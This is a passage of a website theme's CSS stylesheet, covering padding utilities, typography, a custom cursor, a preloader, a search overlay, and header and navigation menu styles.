  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-110 {
  padding-left: 110px;
}

.pl-115 {
  padding-left: 115px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-150 {
  padding-left: 150px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-200 {
  padding-right: 200px;
}

*,
*:before,
*:after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: 100%;
}

html,
body {
  min-height: 100%;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

ul {
  margin: 0;
  padding: 0;
}


img {
  max-width: 100%;
  height: auto;
}

i {
  font-style: normal;
}

figure {
  margin: 0;
  padding: 0;
}

.clearfix:after {
  content: "";
  clear: both;
  display: table;
}

a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
  border: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

a:hover {
  text-decoration: none;
  outline: none;
  color: #eb9309;
  transition: 0.3s;
}

label {
  color: #666;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
}

a:focus,
input:focus,
textarea:focus,
button:focus {
  outline: 0 solid;
}

body {
  font-family: "Barlow", sans-serif;
  color: #666666;
  font-size: toEm(16);
}

p {
  line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Oswald", sans-serif;
  color: #000;
}

button {
  cursor: pointer;
}

button.button {
  background: transparent;
  border: 0px;
  transition: 0.3s;
}

::-moz-selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

h1 {
  font-size: calc(1.55rem + 3.6vw);
}

@media (min-width: 1200px) {
  h1 {
    font-size: 48px;
  }
}

h2 {
  font-size: calc(1.46875rem + 2.625vw);
}

@media (min-width: 1200px) {
  h2 {
    font-size: 40px;
  }
}

h3 {
  font-size: calc(1.40625rem + 1.875vw);
}

@media (min-width: 1200px) {
  h3 {
    font-size: 33px;
  }
}

h4 {
  font-size: calc(1.35625rem + 1.275vw);
}

@media (min-width: 1200px) {
  h4 {
    font-size: 26px;
  }
}

h5 {
  font-size: calc(1.31875rem + 0.825vw);
}

@media (min-width: 1200px) {
  h5 {
    font-size: 20px;
  }
}

h6 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h6 {
    font-size: 16px;
  }
}

.bgPrimary {
  background: #eb9309;
}

.bgSecondary {
  background: #7fb432;
}

.shadeBg {
  background-color: #ffefec;
}

.colorSecondary {
  color: #7fb432;
}

.fontPrimary {
  font-family: "Oswald", sans-serif;
}

.fontSecondary {
  font-family: "Barlow", sans-serif;
}

.wh-100 {
  width: 100%;
  height: 100%;
}

.after-before, .pageBreadcumb--style1::before, .pageBreadcumb--style1::after, .missionSection--style1::before, .missionSection--style1::after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
}

.hidden-transition {
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.visible-transition {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.letter--spacing05 {
  letter-spacing: 0.05em;
}

.bg-centerized {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.vertical-align-center, .productDetails-block__rating ul li, .productDetails-block__model, .productDetails-block__quantity .input-group-btn, .productDetails-block__buttons {
  display: flex;
  align-items: center;
}

svg,
path,
.icon {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.border-top {
  border-top: 1px solid rgba(136, 146, 165, 0.25);
}

.container {
  max-width: 1314px;
}

.container--custom {
  max-width: 1644px;
}

.bbb, .review__box {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.mask {
  -webkit-mask-image: url(../image/shapes/mask-shape1.svg);
          mask-image: url(../image/shapes/mask-shape1.svg);
}

.mask--about {
  position: absolute;
  top: 0;
  z-index: -1;
  left: -11px;
  padding: 1px;
}

@media (max-width: 1199px) {
  .mask--about {
    left: -30%;
  }
}

@media (max-width: 991px) {
  .mask--about {
    display: none;
  }
}

.mask--about .mask__overlay {
  position: absolute;
  left: 2px;
  top: -1px;
}

.mask--review {
  -webkit-mask-image: url(../image/shapes/testi-shape3.svg);
          mask-image: url(../image/shapes/testi-shape3.svg);
  bottom: 9%;
  right: 0;
  z-index: -1;
}

.mask--review .mask__overlay {
  position: absolute;
  left: -3px;
  top: -1px;
  transform: scale(1.007);
}

@media (max-width: 1199px) {
  .mask--review {
    display: none;
  }
}

.mask-aboutBack {
  position: absolute;
  left: 0;
  top: 66%;
  z-index: -11;
}

@media (max-width: 1199px) {
  .mask-aboutBack {
    left: -30%;
  }
}

@media (max-width: 991px) {
  .mask-aboutBack {
    display: none;
  }
}

.color-title {
  color: #0d0d0d;
}

@-webkit-keyframes toBottomFromTop {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}

@keyframes toBottomFromTop {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}

.gx-35 {
  --bs-gutter-x: 2.188rem;
}

@media (max-width: 1666px) {
  .gx-35 {
    --bs-gutter-x: 1.5rem;
  }
}

.gx-50 {
  --bs-gutter-x: 3.125rem;
}

@media (max-width: 1666px) {
  .gx-50 {
    --bs-gutter-x: 1.5rem;
  }
}

.swiper-slide:focus-visible {
  outline: none;
}

.gray-bg {
  background: #f7f7f7;
}

.sectionButton--right {
  text-align: right;
}

@media (max-width: 992px) {
  .sectionButton--right {
    text-align: left;
  }
}

.sectionShape {
  position: absolute;
  z-index: 1;
  display: flex;
  right: 0;
  left: 0;
  width: 100%;
}

.sectionShape--top {
  top: 0;
}

.sectionShape--bottom {
  bottom: 0;
}

.innerWrapper {
  margin-right: 50px;
}
.innerWrapper-2 {
  margin-right: 50px;
}

.innerWrapperSidebar {
  padding: 35px;
  border: 1px solid #f4f4f4;
}

@media (max-width: 991px) {
  .innerWrapperSidebar {
    padding: 15px;
  }
}

.image-saturation {
  filter: saturate(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.hoverStyle:hover .image-saturation {
  filter: saturate(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ourHr {
  background-color: #f1f1f1;
  opacity: 1;
}

.mb-24 {
  margin-bottom: 24px;
}

.contact--layout1 {
  padding-top: 140px;
}

/*---------------------------------------------------*/
/*  mouse cursor animation
/*---------------------------------------------------*/
.mouseCursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  border-radius: 50%;
  transform: translateZ(0);
  visibility: hidden;
}

.cursor-inner {
  margin-left: -3px;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  z-index: 10000001;
  background-color: #eb9309;
  transition: width 0.3s ease-in-out, height 0.3s ease-in-out,
 margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.cursor-inner.cursor-hover {
  margin-left: -30px;
  margin-top: -30px;
  width: 60px;
  height: 60px;
  background-color: #eb9309;
  opacity: 0.2;
}

.cursor-outer {
  margin-left: -15px;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  border: 2px solid #eb9309;
  box-sizing: border-box;
  z-index: 10000000;
  opacity: 0.5;
  transition: all 0.08s ease-out;
}

.cursor-outer.cursor-hover {
  opacity: 0;
}

.mim_tm_all_wrap[data-magic-cursor="hide"] .mouseCursor {
  display: none;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: -1111;
}

@-webkit-keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@media (min-width: 576px) {
  .progress-wrap.active-progress {
    opacity: 1;
  }
}

.progress-wrap {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
  width: 2.3rem;
  height: 2.3rem;
  cursor: pointer;
  display: block;
  border-radius: 100%;
  box-shadow: inset 0 0 0 0.1rem rgba(128, 130, 134, 0.25);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transform: translateY(0.75rem);
  transition: all 200ms linear, margin-right 0ms;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap {
    transition: none;
  }
}

.progress-wrap.active-progress {
  visibility: visible;
  transform: translateY(0);
  opacity: 1;
}

.progress-wrap:after {
  position: absolute;
  content: "\f062";
  font-family: "Font Awesome 6 Pro";
  font-weight: 900;
  text-align: center;
  line-height: 2.3rem;
  font-size: 14px;
  color: #eb9309;
  left: 0;
  top: 0;
  height: 2.3rem;
  width: 2.3rem;
  cursor: pointer;
  display: block;
  z-index: 1;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap:after {
    transition: none;
  }
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg.progress-circle path {
  stroke: #eb9309;
  stroke-width: 4;
  box-sizing: border-box;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap svg.progress-circle path {
    transition: none;
  }
}

.template-search {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  transition: all 0.5s ease-in-out;
  transform: scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  transform-origin: 0 0 0;
}

.template-search .animation-shape-lines {
  color: #eb9309;
}

.template-search .animation-shape-lines::before, .template-search .animation-shape-lines::after {
  background-color: #eb9309;
}

.template-search .search-form {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  width: 60%;
  margin: 0 auto;
}

@media (max-width: 991px) {
  .template-search .search-form {
    width: 100%;
    padding: 0 15px;
  }
}

.template-search .search-form input[type="search"] {
  color: rgba(127, 180, 50, 0.7);
  font-size: 24px;
  text-align: left;
  border: 1px solid #c3c3c3;
  margin: 0 auto;
  padding: 25px 10px 25px 30px;
  outline: none;
  background-color: transparent;
  width: 100%;
}

.template-search .search-form .search-btn {
  padding: 24px 10px;
  box-shadow: none;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  position: absolute;
  right: 4px;
  height: 80px;
  width: 80px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  top: 50%;
  transform: translateY(-50%);
  background: #eb9309;
  color: #fff;
  border-radius: 0;
}

.template-search .search-form .search-btn i:before {
  font-size: 24px;
  font-weight: 700;
  margin-left: 0;
}

.template-search .search-form .search-btn:focus {
  box-shadow: none;
  outline: none;
}

.template-search .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #eb9309;
  border: none;
  opacity: 1;
  visibility: visible;
  padding: 3px 15px 5px;
  font-size: 20px;
  font-weight: 300;
  border-radius: 2px;
  cursor: pointer;
  box-shadow: 0 1px 2px 0px rgba(255, 255, 255, 0.75);
  transition: all 0.3s ease-in-out;
  background-color: transparent;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  display: grid;
  place-content: center;
}

.template-search .close:focus {
  box-shadow: none;
  border: none;
  outline: none;
}

.template-search .close:hover {
  background-color: #eb9309;
  color: #fff;
  transform: scale(1.1);
}

.template-search.open {
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.review--layout2 {
  padding-bottom: 95px;
}

#preloader {
  background: #fff;
  height: 100%;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-size: cover;
  background-position: center;
}

#preloader .loading {
  display: flex;
}

#preloader .ctn-preloader {
  padding-left: 15px;
  padding-right: 15px;
}

#preloader .spinner {
  -webkit-animation: spinner 3s infinite linear;
  animation: spinner 3s infinite linear;
  border-radius: 50%;
  border: 3px solid #f1f6f8;
  border-left-color: #eb9309;
  border-top-color: #eb9309;
  margin: 0 auto 0em auto;
  position: absolute;
  left: -40px;
  right: -40px;
  bottom: -40px;
  top: -40px;
}

#preloader .spinner:before {
  content: "";
  width: 20px;
  height: 20px;
  border: 6px solid #fff;
  box-shadow: 0 0 20px 0 rgba(4, 46, 56, 0.2);
  background: #eb9309;
  position: absolute;
  right: 31px;
  top: 41px;
  border-radius: 50%;
}

@media (max-width: 576px) {
  #preloader .spinner:before {
    top: 18px;
  }
}

#preloader .round_spinner {
  border-width: 1px;
  border-color: #eef3f4;
  border-style: solid;
  border-radius: 50%;
  background-color: #fdfdfd;
  box-shadow: 0 0 100px 0 rgba(4, 46, 56, 0.14);
  width: 248px;
  height: 248px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin: 40px auto 80px;
}

@media (max-width: 576px) {
  #preloader .round_spinner {
    width: 155px;
    height: 155px;
  }
}

#preloader .round_spinner h4 {
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 0;
  color: white;
}

#preloader .round_spinner h4 span {
  font-weight: 700;
}

#preloader .head {
  display: block;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
  font-family: "Oswald", sans-serif;
  margin: 5% 0 1% 0;
  padding: 0;
  z-index: 99;
  position: relative;
}

#preloader p {
  color: #6b707f;
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0;
}

@-webkit-keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}

@keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}

/***************************

page marcup

***************************/
html {
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
  background: #a8a8a8;
  border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
  filter: brightness(120%);
}

.mainMenu > ul {
  display: flex;
  gap: 35px;
}

@media (max-width: 1199px) {
  .mainMenu > ul {
    gap: 15px;
    justify-content: center;
  }
}

.mainMenu > ul > li {
  position: relative;
  padding: 60px 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sticky-on.sticky .mainMenu > ul > li {
  padding: 40px 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mainMenu > ul > li > a {
  font-size: 15px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  position: relative;
}

.mainMenu > ul > li > a::before {
  content: "";
  width: 10px;
  height: 10px;
  background-color: #eb9309;
  display: inline-block;
  border-radius: 50%;
  margin-right: 2px;
  opacity: 0;
  visibility: hidden;
  transform: scale(5);
  transition: all 0.8s;
}

.mainMenu > ul > li:hover > a {
  color: #eb9309;
}

.mainMenu > ul > li:hover > a::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.8s cubic-bezier(0.52, 1.64, 0.37, 0.66) 0s;
}


.mainMenu  ul li .submenu {
  position: absolute;
  top: 120%;
  left: 0;
  width: 200px;
  padding: 17px 0;
  padding-bottom: 15px;
  background: #fff;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -moz-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -ms-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -o-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  opacity: 0;
  z-index: 11;
}

.mainMenu  ul li .submenu li {
  display: block;
  width: 100%;
  margin: 0;
}

.mainMenu  ul li .submenu li > a {
  width: 100%;
  display: block;
  padding: 3px 30px;
  text-transform: capitalize;
  color: #0d0d0d;
  font-weight: 500;
  position: relative;
}

.mainMenu ul li .submenu li .submenu {
  left: 120%;
  top: 0;
  visibility: hidden;
  opacity: 0;
}
.mainMenu ul li .submenu li:hover > a {
  color: #eb9309;
}

.mainMenu ul li .submenu li:hover > .submenu {
  left: 100%;
  visibility: visible;
  opacity: 1;
}

.mainMenu ul li.menu-last .submenu {
  left: auto;
  right: 0;
}
.mainMenu ul li.menu-last .submenu li .submenu {
  left: auto;
  right: 100%;
}


.mainMenu ul li:hover > .submenu {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.headerBurgerMenu__button {
  background-color: transparent;
  border: 1px solid transparent;
}

.headerBurgerMenu__button {
  background-color: transparent;
  border: none;
  cursor: pointer;
  display: flex;
  padding: 0;
}

.headerBurgerMenu .line {
  fill: none;
  stroke: black;
  stroke-width: 3;
  transition: stroke-dasharray 600ms cubic-bezier(0.4, 0, 0.2, 1), stroke-dashoffset 600ms cubic-bezier(0.4, 0, 0.2, 1);
}

.headerBurgerMenu .line1 {
  stroke-dasharray: 60 207;
  stroke-width: 3;
}

.headerBurgerMenu .line2 {
  stroke-dasharray: 40 60;
  stroke-width: 3;
}

.headerBurgerMenu .line3 {
  stroke-dasharray: 60 207;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line1,
.headerBurgerMenu .sidebarBtn.opened .line1 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line2,
.headerBurgerMenu .sidebarBtn.opened .line2 {
  stroke-dasharray: 1 60;
  stroke-dashoffset: -30;
  stroke-width: 3;
}

.headerBurgerMenu .menu-status-close .line3,
.headerBurgerMenu .sidebarBtn.opened .line3 {
  stroke-dasharray: 90 207;
  stroke-dashoffset: -134;
  stroke-width: 3;
}

.header-right-enable.header__wrapper{justify-content: space-between;}
.header-right-enable .header__menu{flex-grow: 0;}


.offscreen-navigation .sub-menu {
  padding-left: 20px;
  padding-top: 8px;
  padding-bottom: 8px;
  display: none;
}

.offscreen-navigation li > a {
  display: block;
  position: relative;
  color: black;
  font-size: 16px;
  font-weight: 500;
}

.offscreen-navigation .sub-menu li > a {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  padding: 5.5px 0px;
  color: #7d7d7e;
}

.offscreen-navigation .sub-menu li > a:hover {
  color: #eb9309;
}

.offscreen-navigation .menu > li {
  padding-bottom: 8px;
}

.offscreen-navigation .menu > li a.animation.opened {
  color: #eb9309;
}

.offscreen-navigation li.menu-item-has-children > a:after {
  content: "\f067";
  display: inline-block;
  font-family: "Font Awesome 6 Pro";
  transition: 0.1s;
  right: 0;
  position: absolute;
  font-size: 13px;
  font-weight: 700;
}

.offscreen-navigation li.menu-item-has-children > a.opened:after {
  content: "\f068";
}

.cc--slideNav {
  position: absolute;
  background: #fff;
  width: 100%;
  left: 0;
  padding: 30px;
  height: 100%;
  overflow-y: auto;
  box-shadow: 0 0 10px 0 #0000001c;
  top: 0;
  z-index: 999;
  transform: translateX(-100%);
  transition: all 1s;
  max-width: 320px;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
  overflow-y: scroll;
  min-height: 500px;
}

.cc--slideNav::-webkit-scrollbar {
  display: none;
  /* Safari and Chrome */
}

.cc--slideNav.show {
  transform: translateX(0%);
  display: none;
}

@media (max-width: 991px) {
  .cc--slideNav.show {
    display: block;
  }
}

@media (max-width: 767px) {
  .cc--slideNav {
    max-width: 270px;
    padding: 20px;
  }
}

.cc-header-menu {
  padding: 21px 15px 21px;
  z-index: 99;
  background: #fff;
  display: none;
}

@media (max-width: 991px) {
  .cc-header-menu {
    display: block;
  }
}

.mean-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 41px;
}

.mean-bar__logo {
  max-width: 140px;
}

.header {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}



.header__wrapper {
  display: flex;
  align-items: center;
  gap: 124px;
}

@media (max-width: 1666px) {
  .header__wrapper {
    gap: 40px;
  }
}

@media (max-width: 1199px) {
  .header__wrapper {
    gap: 20px;
    padding: 10px 0;
  }
}

.header__menu {
  flex-grow: 1;
}

.header__right {
  display: flex;
  align-items: center;
  gap: 50px;
}

@media (max-width: 1666px) {
  .header__right {
    gap: 40px;
  }
}

.header__actions ul {
  display: inline-flex;
  align-items: center;
  gap: 30px;
}

.header--styleTwo .header__actions ul {
  gap: 13px;
}

.header__actions ul li a {
  position: relative;
}

.header__actions ul li a span {
  position: absolute;
  font-size: 10px;
  height: 19px;
  width: 19px;
  background: #eb9309;
  color: #fff;
  display: grid;
  place-content: center;
  border-radius: 50%;
  right: -45%;
  top: 10%;
}

.header--styleTwo .header__actions ul li a span,
.header--styleThree .header__actions ul li a span {
  right: -8px;
  top: 0;
}

.header--styleTwo .header__actions ul li a,
.header--styleThree .header__actions ul li a {
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  display: grid;
  place-content: center;
  border-radius: 50%;
}

.header--styleTwo .header__actions ul li a svg path,
.header--styleThree .header__actions ul li a svg path {
  fill: #0d0d0d;
}

.header__actions ul li:hover a svg path {
  fill: #eb9309;
}

@media (max-width: 1199px) {
  .header__actions {
    display: none;
  }
}

.header__actions--style2 ul {
  gap: 15px;
}

.header__actions--style2 ul li a {
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  display: grid;
  place-content: center;
  border-radius: 50%;
}

.header__actions--style2 ul li a svg path {
  fill: #0d0d0d;
}

.header__actions--style2 ul li a span {
  right: -8px;
  top: 0;
}

.header.sticky-on.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  box-shadow: 0px 7px 65px 0px rgba(0, 0, 0, 0.05);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-color: #fff;
}

@media (max-width: 991px) {
  .header--mobile {
    display: block;
    padding-left: 15px;
  }
}

@media (max-width: 991px) {
  .header--mobile .header__actions {
    display: block;
  }
}

.header--mobile .header__actions ul {
  display: flex;
  align-items: center;
  gap: 20px;
}

@media (max-width: 767px) {
  .header--mobile .header__actions ul {
    gap: 10px;
  }
}

.header--styleTwo .header__menu nav ul {
  justify-content: center;
}

.header--styleFour {
  position: relative;
  background-color: #fff;
  padding-left: 20px;
  padding-right: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }

  .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }
    .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}
@media (max-width: 575px){
  .header--styleFour {
    padding-left: 0;
    padding-right: 0;
  }
    .innerWrapper-2 {
    margin-right: 0px;
  }
  .innerWrapper {
    margin-right: 0px;
  }
}


.header--styleFour.sticky-on.sticky {
  position: fixed;
  z-index: 999;
}

/* mean menu css  */

.mean-container a.meanmenu-reveal {
  display: none;
}

.mean-container .mean-nav {
  background: none;
  margin-top: 0;
}

.mean-container .mean-bar {
  padding: 0;
  min-height: auto;
  background: none;
}

.mean-container .mean-nav > ul {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
  display: block !important;
}

.mean-container a.meanmenu-reveal {
  display: none !important;
}

.mean-container .mean-nav ul li a {
  width: 100%;
  padding: 10px 0;
  color: #0d0d0d;
  border-top: 1px solid #ebebeb;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
}
.mean-container .mean-nav ul li a:hover {
  color: #7fb432;
}

.mean-container .mean-nav ul li a.mean-expand {
  margin-top: 5px;
  padding: 0 !important;
  line-height: 14px;
  border: 1px solid #ebebeb !important;
  height: 30px;
  width: 30px;
  line-height: 30px;
  color: #0d0d0d;
  line-height: 30px;
  top: 0;
  font-weight: 400;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: #7fb432;
  color: #fff;
  border-color: #7fb432;
}

.mean-container .mean-nav ul li > a > i {
  display: none;
}

.mean-container .mean-nav ul li > a.mean-expand i {
  display: inline-block;
}

.mean-container .mean-nav > ul > li:first-child > a {
  border-top: 0;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked {
  color: #0d0d0d;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked i {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  color: #0d0d0d;
}


/* offcanvas css start */

.offcanvas__wrapper {
  position: relative;
  padding: 20px;
}
.offcanvas__logo img {
  width: 150px;
}
